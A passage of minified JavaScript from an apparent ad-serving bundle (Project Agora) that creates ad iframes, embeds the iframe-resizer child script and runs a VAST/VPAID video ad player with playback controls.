e.setAttribute("id","pa_googleAdManager"),e.setAttribute("frameborder",0),e.setAttribute("width",0),e.setAttribute("height",0),e.setAttribute("scrolling","no"),e},Ve=function(){var e=document.createElement("iframe"),t=arguments[0];return"object"!=typeof t||o(t)?null:(Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])}),e)},ze=function(e,t,n,i){try{c(t,e)||i(),n()}catch(e){i()}},He=function(e,t,n){e.style.height=n+"px",e.style.width=t+"px",e.contentWindow.document.body.style.margin=0},Ue=function(){return site_name=window.location.hostname,U.fixSmallSizeVideo.indexOf(site_name)>-1},We=function(){videoad=document.getElementById("videoad"),ye(videoad).forEach(function(e){var t=getComputedStyle(e).overflow;-1==t.indexOf("auto")&&-1==t.indexOf("hidden")&&-1==t.indexOf("scroll")||(e.style="overflow: visible!important")})},qe=function(e,t,n,i){var r,o,a,s,l,c,u,d=0;switch(i){case"adTag":r=document.getElementById("viewability-expansion-display"),r.style.position="relative",r.style.textAlign="center",o=document.getElementById("pa_inArticleAdTagWrapper"),a=o.style.cssText,s=n.display.enabled,l=n.display.opts.hasOwnProperty("querySelectors")?n.display.opts.querySelectors:null,c=n.display.opts.hasOwnProperty("height")?n.display.opts.height:null;break;case"adManager":r=document.getElementById("viewability-expansion-display"),o=document.getElementById("pa_googleAdManager"),a=o.style.cssText,s=n.display.enabled,l=n.display.opts.hasOwnProperty("querySelectors")?n.display.opts.querySelectors:null,c=n.display.opts.hasOwnProperty("height")?n.display.opts.height:null;break;case"videoad":r=document.getElementById("viewability-expansion"),o=document.getElementById("frmPAVast"),a=o.style.cssText,s=n.video.enabled,l=n.video.opts.hasOwnProperty("querySelectors")?n.video.opts.querySelectors:null,c=n.video.opts.hasOwnProperty("height")?n.video.opts.height:null}r.style="height:"+2*e+"px;width:"+t+"px;background-color: #f6f6f6;margin:0 auto;",s&&!0===s&&(l&&(u=Ge(l)),Array.isArray(u)&&u.length>0?u.forEach(function(e){d=document.querySelector(e)?d+document.querySelector(e).offsetHeight:d}):d=c&&"number"==typeof c?c||0:0),o.style=a+"position:sticky!important;position:-webkit-sticky;top:"+d+"px!important;",We()},Ge=function(e){var t=[];return e.forEach(function(e){try{document.querySelector(e)&&t.push(e)}catch(e){}}),t},Xe=function(e){var t,n,i;return e>0?(t=Math.round(e),n=Math.round(9*e/16),i=Math.floor(9999999999*Math.random()+1)):(t="",n="",i=""),[t,n,i]},Qe=function(e){var t;if(e=e.replace(/\s+/g,""),E(e,"http://"))t=e.slice(7);else if(E(e,"https://"))t=e.slice(8);else if(E(e,"//"))t=e.slice(2);else{var n=Ke()?"&dongle=blue&test=1":"";t="secure",t+=".adnxs.com/ptv?id="+e+n}return t="https://"+t},$e=function(e,t){return-1!==e.indexOf(t)?e.replace(t,""):e},Ye=function(e){var t=Math.floor(101*Math.random()),n=!0;return t>e&&(n=!1),n},Je=function(e){return!(!e||!e.display.enabled)},Ce=function(e){if(!e)return[];for(var t=e.childNodes,n=[],i=0,r=t.length;i<r;i++)t[i].nodeType==Node.COMMENT_NODE&&n.push(t[i]);return n},Ke=function(){try{var e=window.top.location.hostname;return-1!==e.indexOf("projectagora.com")||-1!==e.indexOf("pamagicassets.s3.eu-central-1.amazonaws.com")||-1!==e.indexOf("localhost")}catch(e){return!1}};n.exports={getScript:_e,isFunction:J,isDebug:re,TaboolaRun:Ee,createElementInEl:a,createIframe:s,setFullSizeStyle:l,setIframeContent:c,findGetParameter:d,closest:f,transition:m,createBtns:v,isExpanded:Ae,getChromeVersion:C,captureVideoFrame:de,mobileDevice_init:w,hasAttr:ke,exitFullscreen:_,requestFullScreen:x,playBars:b,parseResp:ce,getVersion:g,ajaxListener:ue,isEmpty:o,pauseBars:y,loadScript:we,removeAdSlot:h,magicEnabledByMetaTag:k,parseElementTags:pe,write_script:me,addCSSSTyle:Te,positionElement:he,writePsbkAsync:Oe,has319x49Passback:Ne,loadScriptUrlInHead:ve,getOffsetTop:u,getParents:ye,elementHasId:be,getElementClosestSelectors:xe,getTopIframe:T,detectSamsungDevice:ne,detectIphoneDevice:te,addAdHTPassback:Me,hasSmallVideoSize:Ue,placeCSStoVideoViewabilityEls:qe,containsAny:K,paMacros:Xe,containsWholeWord:Z,getVideoPlacementPromise:B,getVideoadSlot:S,getSchainInfo:P,addStylesheet:D,addRemoveCssClass:j,isProbabilityInRange:Ye,getCommentsInElement:Ce,createGenericIframe:Ve,
iframeResizerContentWindowCode:'!function(d){if("undefined"!=typeof window){var n=!0,o=10,i="",r=0,a="",t=null,u="",c=!1,s={resize:1,click:1},l=128,f=!0,m=1,h="bodyOffset",g=h,p=!0,v="",y={},b=32,w=null,T=!1,E="[iFrameSizer]",O=E.length,S="",M={max:1,min:1,bodyScroll:1,documentElementScroll:1},I="child",N=!0,A=window.parent,C="*",z=0,k=!1,e=null,R=16,x=1,L="scroll",F=L,P=window,D=function(){re("onMessage function not defined")},j=function(){},q=function(){},H={height:function(){return re("Custom height calculation function not defined"),document.documentElement.offsetHeight},width:function(){return re("Custom width calculation function not defined"),document.body.scrollWidth}},W={},B=!1;try{var J=Object.create({},{passive:{get:function(){B=!0}}});window.addEventListener("test",ee,J),window.removeEventListener("test",ee,J)}catch(e){}var U,V,K,Q,X,Y,G=Date.now||function(){return(new Date).getTime()},Z={bodyOffset:function(){return document.body.offsetHeight+pe("marginTop")+pe("marginBottom")},offset:function(){return Z.bodyOffset()},bodyScroll:function(){return document.body.scrollHeight},custom:function(){return H.height()},documentElementOffset:function(){return document.documentElement.offsetHeight},documentElementScroll:function(){return document.documentElement.scrollHeight},max:function(){return Math.max.apply(null,ye(Z))},min:function(){return Math.min.apply(null,ye(Z))},grow:function(){return Z.max()},lowestElement:function(){return Math.max(Z.bodyOffset()||Z.documentElementOffset(),ve("bottom",we()))},taggedElement:function(){return be("bottom","data-iframe-height")}},$={bodyScroll:function(){return document.body.scrollWidth},bodyOffset:function(){return document.body.offsetWidth},custom:function(){return H.width()},documentElementScroll:function(){return document.documentElement.scrollWidth},documentElementOffset:function(){return document.documentElement.offsetWidth},scroll:function(){return Math.max($.bodyScroll(),$.documentElementScroll())},max:function(){return Math.max.apply(null,ye($))},min:function(){return Math.min.apply(null,ye($))},rightMostElement:function(){return ve("right",we())},taggedElement:function(){return be("right","data-iframe-width")}},_=(U=Te,X=null,Y=0,function(){var e=G(),t=R-(e-(Y=Y||e));return V=this,K=arguments,t<=0||R<t?(X&&(clearTimeout(X),X=null),Y=e,Q=U.apply(V,K),X||(V=K=null)):X=X||setTimeout(Ee,t),Q});te(window,"message",function(t){var n={init:function(){v=t.data,A=t.source,ae(),f=!1,setTimeout(function(){p=!1},l)},reset:function(){p?ie("Page reset ignored by init"):(ie("Page size reset by host page"),Me("resetPage"))},resize:function(){Oe("resizeParent","Parent window requested size check")},moveToAnchor:function(){y.findTarget(i())},inPageLink:function(){this.moveToAnchor()},pageInfo:function(){var e=i();ie("PageInfoFromParent called from parent: "+e),q(JSON.parse(e)),ie(" --")},message:function(){var e=i();ie("onMessage called from parent: "+e),D(JSON.parse(e)),ie(" --")}};function o(){return t.data.split("]")[1].split(":")[0]}function i(){return t.data.substr(t.data.indexOf(":")+1)}function r(){return t.data.split(":")[2]in{true:1,false:1}}function e(){var e=o();e in n?n[e]():("undefined"==typeof module||!module.exports)&&"iFrameResize"in window||"jQuery"in window&&"iFrameResize"in window.jQuery.prototype||r()||re("Unexpected message ("+t.data+")")}E===(""+t.data).substr(0,O)&&(!1===f?e():r()?n.init():ie(\'Ignored message of type "\'+o()+\'". Received before initialization.\'))}),te(window,"readystatechange",Ae),Ae()}function ee(){}function te(e,t,n,o){e.addEventListener(t,n,!!B&&(o||{}))}function ne(e){return e.charAt(0).toUpperCase()+e.slice(1)}function oe(e){return E+"["+S+"] "+e}function ie(e){T&&"object"==typeof window.console&&console.log(oe(e))}function re(e){"object"==typeof window.console&&console.warn(oe(e))}function ae(){!function(){function e(e){return"true"===e}var t=v.substr(O).split(":");S=t[0],r=d!==t[1]?Number(t[1]):r,c=d!==t[2]?e(t[2]):c,T=d!==t[3]?e(t[3]):T,b=d!==t[4]?Number(t[4]):b,n=d!==t[6]?e(t[6]):n,a=t[7],g=d!==t[8]?t[8]:g,i=t[9],u=t[10],z=d!==t[11]?Number(t[11]):z,y.enable=d!==t[12]&&e(t[12]),I=d!==t[13]?t[13]:I,F=d!==t[14]?t[14]:F}(),ie("Initialising iFrame ("+location.href+")"),function(){function e(e,t){return"function"==typeof e&&(ie("Setup custom "+t+"CalcMethod"),H[t]=e,e="custom"),e}"iFrameResizer"in window&&Object===window.iFrameResizer.constructor&&(function(){var e=window.iFrameResizer;ie("Reading data from page: "+JSON.stringify(e)),Object.keys(e).forEach(ue,e),D="onMessage"in e?e.onMessage:D,j="onReady"in e?e.onReady:j,C="targetOrigin"in e?e.targetOrigin:C,g="heightCalculationMethod"in e?e.heightCalculationMethod:g,F="widthCalculationMethod"in e?e.widthCalculationMethod:F}(),g=e(g,"height"),F=e(F,"width"));ie("TargetOrigin for parent set to: "+C)}(),function(){d===a&&(a=r+"px");ce("margin",function(e,t){-1!==t.indexOf("-")&&(re("Negative CSS value ignored for "+e),t="");return t}("margin",a))}(),ce("background",i),ce("padding",u),function(){var e=document.createElement("div");e.style.clear="both",e.style.display="block",e.style.height="0",document.body.appendChild(e)}(),fe(),me(),document.documentElement.style.height="",document.body.style.height="",ie(\'HTML & body height set to "auto"\'),ie("Enable public methods"),P.parentIFrame={autoResize:function(e){return!0===e&&!1===n?(n=!0,he()):!1===e&&!0===n&&(n=!1,de("remove"),null!==t&&t.disconnect(),clearInterval(w)),Ne(0,0,"autoResize",JSON.stringify(n)),n},close:function(){Ne(0,0,"close")},getId:function(){return S},getPageInfo:function(e){"function"==typeof e?(q=e,Ne(0,0,"pageInfo")):(q=function(){},Ne(0,0,"pageInfoStop"))},moveToAnchor:function(e){y.findTarget(e)},reset:function(){Ie("parentIFrame.reset")},scrollTo:function(e,t){Ne(t,e,"scrollTo")},scrollToOffset:function(e,t){Ne(t,e,"scrollToOffset")},sendMessage:function(e,t){Ne(0,0,"message",JSON.stringify(e),t)},setHeightCalculationMethod:function(e){g=e,fe()},setWidthCalculationMethod:function(e){F=e,me()},setTargetOrigin:function(e){ie("Set targetOrigin: "+e),C=e},size:function(e,t){Oe("size","parentIFrame.size("+((e||"")+(t?","+t:""))+")",e,t)}},he(),y=function(){function r(e){var t=e.getBoundingClientRect(),n={x:window.pageXOffset!==d?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==d?window.pageYOffset:document.documentElement.scrollTop};return{x:parseInt(t.left,10)+parseInt(n.x,10),y:parseInt(t.top,10)+parseInt(n.y,10)}}function t(e){var t,n=e.split("#")[1]||e,o=decodeURIComponent(n),i=document.getElementById(o)||document.getElementsByName(o)[0];d!==i?(t=r(i),ie("Moving to in page link (#"+n+") at x: "+t.x+" y: "+t.y),Ne(t.y,t.x,"scrollToOffset")):(ie("In page link (#"+n+") not found in iFrame, so sending to parent"),Ne(0,0,"inPageLink","#"+n))}function e(){""!==location.hash&&"#"!==location.hash&&t(location.href)}function n(){Array.prototype.forEach.call(document.querySelectorAll(\'a[href^="#"]\'),function(e){"#"!==e.getAttribute("href")&&te(e,"click",function(e){e.preventDefault(),t(this.getAttribute("href"))})})}y.enable?Array.prototype.forEach&&document.querySelectorAll?(ie("Setting up location.hash handlers"),n(),te(window,"hashchange",e),setTimeout(e,l)):re("In page linking not fully supported in this browser! (See README.md for IE8 workaround)"):ie("In page linking not enabled");return{findTarget:t}}(),Oe("init","Init message from host page"),j()}function ue(e){var t=e.split("Callback");if(2===t.length){var n="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[n]=this[e],delete this[e],re("Deprecated: \'"+e+"\' has been renamed \'"+n+"\'. The old method will be removed in the next major version.")}}function ce(e,t){d!==t&&""!==t&&"null"!==t&&ie("Body "+e+\' set to "\'+(document.body.style[e]=t)+\'"\')}function se(n){var e={add:function(e){function t(){Oe(n.eventName,n.eventType)}W[e]=t,te(window,e,t,{passive:!0})},remove:function(e){var t=W[e];delete W[e],function(e,t,n){e.removeEventListener(t,n,!1)}(window,e,t)}};n.eventNames&&Array.prototype.map?(n.eventName=n.eventNames[0],n.eventNames.map(e[n.method])):e[n.method](n.eventName),ie(ne(n.method)+" event listener: "+n.eventType)}function de(e){se({method:e,eventType:"Animation Start",eventNames:["animationstart","webkitAnimationStart"]}),se({method:e,eventType:"Animation Iteration",eventNames:["animationiteration","webkitAnimationIteration"]}),se({method:e,eventType:"Animation End",eventNames:["animationend","webkitAnimationEnd"]}),se({method:e,eventType:"Input",eventName:"input"}),se({method:e,eventType:"Mouse Up",eventName:"mouseup"}),se({method:e,eventType:"Mouse Down",eventName:"mousedown"}),se({method:e,eventType:"Orientation Change",eventName:"orientationchange"}),se({method:e,eventType:"Print",eventName:["afterprint","beforeprint"]}),se({method:e,eventType:"Ready State Change",eventName:"readystatechange"}),se({method:e,eventType:"Touch Start",eventName:"touchstart"}),se({method:e,eventType:"Touch End",eventName:"touchend"}),se({method:e,eventType:"Touch Cancel",eventName:"touchcancel"}),se({method:e,eventType:"Transition Start",eventNames:["transitionstart","webkitTransitionStart","MSTransitionStart","oTransitionStart","otransitionstart"]}),se({method:e,eventType:"Transition Iteration",eventNames:["transitioniteration","webkitTransitionIteration","MSTransitionIteration","oTransitionIteration","otransitioniteration"]}),se({method:e,eventType:"Transition End",eventNames:["transitionend","webkitTransitionEnd","MSTransitionEnd","oTransitionEnd","otransitionend"]}),"child"===I&&se({method:e,eventType:"IFrame Resized",eventName:"resize"})}function le(e,t,n,o){return t!==e&&(e in n||(re(e+" is not a valid option for "+o+"CalculationMethod."),e=t),ie(o+\' calculation method set to "\'+e+\'"\')),e}function fe(){g=le(g,h,Z,"height")}function me(){F=le(F,L,$,"width")}function he(){!0===n?(de("add"),function(){var e=b<0;window.MutationObserver||window.WebKitMutationObserver?e?ge():t=function(){function t(e){function t(e){!1===e.complete&&(ie("Attach listeners to "+e.src),e.addEventListener("load",i,!1),e.addEventListener("error",r,!1),u.push(e))}"attributes"===e.type&&"src"===e.attributeName?t(e.target):"childList"===e.type&&Array.prototype.forEach.call(e.target.querySelectorAll("img"),t)}function o(e){ie("Remove listeners from "+e.src),e.removeEventListener("load",i,!1),e.removeEventListener("error",r,!1),function(e){u.splice(u.indexOf(e),1)}(e)}function n(e,t,n){o(e.target),Oe(t,n+": "+e.target.src,d,d)}function i(e){n(e,"imageLoad","Image loaded")}function r(e){n(e,"imageLoadFailed","Image load failed")}function a(e){Oe("mutationObserver","mutationObserver: "+e[0].target+" "+e[0].type),e.forEach(t)}var u=[],c=window.MutationObserver||window.WebKitMutationObserver,s=function(){var e=document.querySelector("body");return s=new c(a),ie("Create body MutationObserver"),s.observe(e,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),s}();return{disconnect:function(){"disconnect"in s&&(ie("Disconnect body MutationObserver"),s.disconnect(),u.forEach(o))}}}():(ie("MutationObserver not supported in this browser!"),ge())}()):ie("Auto Resize disabled")}function ge(){0!==b&&(ie("setInterval: "+b+"ms"),w=setInterval(function(){Oe("interval","setInterval: "+b)},Math.abs(b)))}function pe(e,t){var n=0;return t=t||document.body,n=null!==(n=document.defaultView.getComputedStyle(t,null))?n[e]:0,parseInt(n,o)}function ve(e,t){for(var n=t.length,o=0,i=0,r=ne(e),a=G(),u=0;u<n;u++)i<(o=t[u].getBoundingClientRect()[e]+pe("margin"+r,t[u]))&&(i=o);return a=G()-a,ie("Parsed "+n+" HTML elements"),ie("Element position calculated in "+a+"ms"),function(e){R/2<e&&ie("Event throttle increased to "+(R=2*e)+"ms")}(a),i}function ye(e){return[e.bodyOffset(),e.bodyScroll(),e.documentElementOffset(),e.documentElementScroll()]}function be(e,t){var n=document.querySelectorAll("["+t+"]");return 0===n.length&&(re("No tagged elements ("+t+") found on page"),document.querySelectorAll("body *")),ve(e,n)}function we(){return document.querySelectorAll("body *")}function Te(e,t,n,o){var i,r;function a(e,t){return!(Math.abs(e-t)<=z)}i=d!==n?n:Z[g](),r=d!==o?o:$[F](),a(m,i)||c&&a(x,r)||"init"===e?(Se(),Ne(m=i,x=r,e)):e in{init:1,interval:1,size:1}||!(g in M||c&&F in M)?e in{interval:1}||ie("No change in size detected"):Ie(t)}function Ee(){Y=G(),X=null,Q=U.apply(V,K),X||(V=K=null)}function Oe(e,t,n,o){k&&e in s?ie("Trigger event cancelled: "+e):(e in{reset:1,resetPage:1,init:1}||ie("Trigger event: "+t),"init"===e?Te(e,t,n,o):_(e,t,n,o))}function Se(){k||(k=!0,ie("Trigger event lock on")),clearTimeout(e),e=setTimeout(function(){k=!1,ie("Trigger event lock off"),ie("--")},l)}function Me(e){m=Z[g](),x=$[F](),Ne(m,x,e)}function Ie(e){var t=g;g=h,ie("Reset trigger event: "+e),Se(),Me("reset"),g=t}function Ne(e,t,n,o,i){var r;!0===N&&(d===i?i=C:ie("Message targetOrigin: "+i),ie("Sending message to host page ("+(r=S+":"+(e+":"+t)+":"+n+(d!==o?":"+o:""))+")"),A.postMessage(E+r,i))}function Ae(){"loading"!==document.readyState&&window.parent.postMessage("[iFrameResizerChild]Ready","*")}}();',setIframeDim:He,BlueBird:W,extractAdTagId:Le,checkIfPreviewDomain:Ke,getUrlParameterByName:p,detectSafari:V}},{"./gdpr":41,"./mobileDetect":43,"./resources":45,bluebird:1}],50:[function(e,t,n){"use strict";function i(){}function r(){return!!(navigator.userAgent.toLowerCase().indexOf("firefox")>-1)}function o(){var e=navigator.userAgent.toLowerCase();return-1!=e.indexOf("safari")&&!(e.indexOf("chrome")>-1)}function a(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10),!0;if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10),!0}var i=e.indexOf("Edge/");return i>0&&(parseInt(e.substring(i+5,e.indexOf(".",i)),10),!0)}function s(e,t){return e?null:new Error(t)}function l(e,t,n){var r;return r=setTimeout(function(){t=i,n()},e),function(){t.apply(this,arguments)&&clearTimeout(r)}}function c(e,t,n){var i=document.createElement(t);return n&&(i.id=n),e.appendChild(i),i}function u(e,t,n){var i=d(e,null,n.zIndex);if(h(i,f(t,n)))return i}function d(e,t,n){var i=document.createElement("iframe");return i.src=t||"about:blank",i.name="pa_vpaid_iframe",i.marginWidth="0",i.marginHeight="0",i.frameBorder="0",i.width="100%",i.height="100%",p(i),n&&(i.style.zIndex=n),i.setAttribute("SCROLLING","NO"),i.setAttribute("allowfullscreen","true"),e.innerHTML="",e.appendChild(i),i}function p(e){e&&(e.style.position="absolute",e.style.left="0",e.style.top="0",e.style.margin="0px",e.style.padding="0px",e.style.border="none",e.style.width="100%",e.style.height="100%")}function f(e,t){return Object.keys(t).forEach(function(n){var i="object"==typeof i?JSON.stringify(t[n]):t[n];e=e.replace(new RegExp("{{"+n+"}}","g"),i)}),e}function h(e,t){var n=e.contentWindow&&e.contentWindow.document;return!!n&&(n.open(),n.write(t),n.close(),!0)}function m(e,t){return Object.keys(t).forEach(function(n){e[n]=t[n]}),e}function g(e){var t=-1;return function(){return e+"_"+ ++t}}t.exports={noop:i,detectIE:a,detectFFX:r,validate:s,callbackTimeout:l,createElementInEl:c,createIframeWithContent:u,createIframe:d,setFullSizeStyle:p,simpleTemplate:f,setIframeContent:h,detectSafari:o,extend:m,unique:g}},{}],51:[function(e,t,n){function i(e,t,n,i,o){var a=null,s=null,l=e.ads[0].creatives.length;for(ne=t,ie=oe=n,re=b=o,B=b.getElementById("VpaidVideo"),ee=new A.tracker(e.ads[0],e.ads[0].creatives[0]);l--;)"linear"===e.ads[0].creatives[l].type?a=e.ads[0].creatives[l]:"companion"===e.ads[0].creatives[l].type&&(s=e.ads[0].creatives[l]);var c=null;if(a)for(var u=a.mediaFiles,p=u.length;p--&&null===c;)"video/mp4"===u[p].mimeType&&(c=u[p]);if(s&&Q&&r(Q),null===c){return void ee.errorWithCode("403")}V=c.fileURL,z=c.height,H=c.width,U=a.duration,B.muted=!0,B.controls=!1,B.src=V,B.load(),B.ondurationchange=function(){U=B.duration},B.addEventListener("loadedmetadata",function(e){if(!I){H=this.videoWidth,z=this.videoHeight,H<800&&(ne.style.maxWidth=H+"px",ne.style.margin="0 auto"),ce(ie);var t=T.detectSafari();(k.other.firefox_mobile||k.other.firefox||!N&&t)&&(B.muted=!0,m(B))}}),B.addEventListener("error",function(e){var t="900";switch(e.target.error.code){case e.target.error.MEDIA_ERR_ABORTED:case e.target.error.MEDIA_ERR_NETWORK:case e.target.error.MEDIA_ERR_DECODE:t="400";break;case e.target.error.MEDIA_ERR_SRC_NOT_SUPPORTED:t="401"}ee.errorWithCode(t)}),window.addEventListener("resize",function(){d(H)},!0)}function r(e){var t={},n=function(e){var t=e;t=t.split("#")[0];var n=t.split("?")[1];return n||!1!==t.search("=")&&(n=t),n}(e);if(n)for(var i=n.split("&"),r=0;r<i.length;r++){var o=i[r].split("="),a=o[0],s=o[1]||"";t[a]=decodeURIComponent(s.replace(/\+/g," "))}return t}function o(e){w=document.createElement("div"),w.setAttribute("id","banner"),e.appendChild(w);var t=document.createElement("div");t.setAttribute("id","PA-circle"),t.setAttribute("class","row"),_=document.createElement("div"),_.setAttribute("id","PA-3"),_.setAttribute("class","PA-outside"),t.appendChild(_);var n=document.createElement("div");n.setAttribute("class","PA-text my_orange");var i=document.createElement("i");i.innerHTML="&#xe804;",i.setAttribute("class","demo-icon icon-cw rotating"),n.appendChild(i);var r=document.createElement("div");r.setAttribute("class","PA-click my_blue");var o=document.createElement("a");if(o.setAttribute("class","replay_btn my_blue_dark"),o.innerHTML="Replay",o.setAttribute("data-show-count","false"),r.appendChild(o),_.appendChild(n),_.appendChild(r),t.appendChild(_),w.appendChild(t),k.apple.device){var s=k.apple,l=C.getVersion(s._IOSVersion);l&&l.major<10&&a(t,_,n,i,r,D,w)}}function a(e,t,n,i,r,o,a){e.style.cssText="cursor:pointer;display:block; position:relative; width:100px;padding:2px; height: auto; transition:0.3s ease all; -moz-transition:0.3s ease all;-webkit-transition:0.3s ease all;";t.style.cssText="display: block;margin: 0 auto;height: 37px;width: 37px;";n.style.cssText="font-size: 60px;height: 100%;border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;margin-top: 2px;transform: rotate(-360deg);-moz-transform: rotate(-360deg);-webkit-transform: rotate(-360deg);";i.style.cssText="animation: rotating 6s linear infinite;";r.style.cssText="background: rgb(0, 144, 210);opacity: 1;padding: 8px 10px 4px;margin-top: -34px;margin-left: 10px;padding-left: 30px;width: 69px;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;";o.style.cssText="height: 100%;width: 100%;position: absolute;top: 0;cursor: pointer;";a.style.cssText="position: relative; overflow:unset; width: 200px; display: block;"}function s(e,t){t.parentNode.insertBefore(e,t)}function l(e){var t=document.createElement("div");t.setAttribute("id","loading"),t.setAttribute("class","button"),t.innerHTML='<svg class="lds-spinner" width="200px"  height="200px"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%;"><g transform="rotate(0 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(30 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(60 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(90 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(120 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(150 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(180 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(210 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(240 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(270 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(300 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(330 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate></rect></g></svg>',e.appendChild(t)}function c(e,t,n,i){var r=re.body;return F=b.getElementById("videoContainer"),y=document.createElement("h4"),y.setAttribute("class","project_agora"),y.innerHTML="Project Agora Advertising",s(y,F),Y=re.getElementsByClassName("project_agora")[0],r.style.height=null,M=document.createElement("progress"),M.setAttribute("id","progress-bar"),M.setAttribute("min","0"),M.setAttribute("value","0"),M.setAttribute("max",t),F.appendChild(M),q=re.getElementById("progress-bar"),D=document.createElement("div"),D.setAttribute("id","closeButtonContainer"),D.setAttribute("class","no-select"),F.appendChild(D),R||O||(l(D),loading=re.getElementById("loading"),loading.setAttribute("style","display:none")),j=document.createElement("div"),j.setAttribute("class","right-group"),D.appendChild(j),C.createBtns(j,"cancel","&#xe800;",re),G=re.createElement("div"),G.setAttribute("class","right-down-group"),D.appendChild(G),C.createBtns(G,"resize-full","&#xe802;",re),C.createBtns(G,"volume-off","&#xe803;",re),N||re.getElementById("volume-off").setAttribute("style","right:10%;"),X=re.getElementsByClassName("ring"),o(r),g(re,"banner"),n}function u(){loading.style.display="block"}function d(e){var t=ne.getBoundingClientRect().width;W=e>t?t*P+17+7:e*P+17+7;var n=re.getElementById("videoContainer");n&&("none"===n.style.display?(ne.style.height="80px",oe.style.height="80px"):(ne.style.height=W+"px",oe.style.height=W+"px"))}function p(e){h()&&C.exitFullscreen(b),Z=!0,C.transition(80,L,ne,oe,j,G),g(re,"videoContainer"),v(re,"banner");var t=k.apple;t&&t._IOSVersion.indexOf("9")>=0&&(C.pauseBars(X),v(re,"crossout"))}function f(e){if(d(H),e&&(W=e>W?e:W),C.transition(W,L,ne,oe,j,G),g(re,"banner"),v(re,"videoContainer"),navigator.userAgent.indexOf(!1)){var t=re.getElementsByClassName("right-group"),n=re.getElementsByClassName("right-down-group");setTimeout(function(){t[0].classList.toggle("refresh"),n[0].classList.toggle("refresh")},L)}Z=!1,m(B)}function h(){return b.webkitIsFullScreen||b.mozFullScreen||b.fullScreen||b.msFullscreenElement}function m(e){var t=k.apple,n=t._IOSVersion;t.device?t.device&&n.indexOf("10")>=0&&(t.Safari||t.isChrome&&t.CriOSVersion>=54)?e.play():se(e):(e.play(),k.other.firefox)}function g(e,t){e.getElementById(t).style.display="none"}function v(e,t){e.getElementById(t).style.display="block"}var y,b,w,_,x=e("./iphone-inline-video.browser"),A=e("vast-client"),k=e("./mobileDetect"),C=e("./utilities"),T=e("./utils"),E=!!window.MSInputMethodContext&&!!document.documentMode,S=window.innerHeight,O=/Edge/.test(navigator.userAgent),N=k.mobileDeviceAny||k.tabletAny,I=!1,L=500,R=T.detectIE(),P=null,F=null,B=null,M=null,D=null,j=null,V=null,z=null,H=null,U=null,W=null,q=null,G=null,X=null,Q=null,$=!1,Y=null,J=null,K=null,Z=!1,ee=null,te=!1,ne=null,ie=null,re=null,oe=null,ae=!1,se=function(e){x.makeVideoPlayableInline(e,{everywhere:!0}),e.muted=!1,e.audio.load(),e.muted=!0,e.play()},le=function(){!B||R||O||(B.onstalled=function(){u()},k.other.firefox||(B.onwaiting=function(){u()}),B.onprogress=function(){loading.style.display="none"}),B.addEventListener("canplay",function(){if(ee.load(),navigator.userAgent.indexOf(!1)){var 